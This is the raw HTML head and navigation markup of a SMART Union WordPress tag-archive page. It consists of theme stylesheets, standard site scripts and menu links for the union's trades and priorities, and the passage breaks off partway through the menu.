.lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/embed/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769265684" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/1591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-confidential-close-call-reporting-system tag-1591 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li 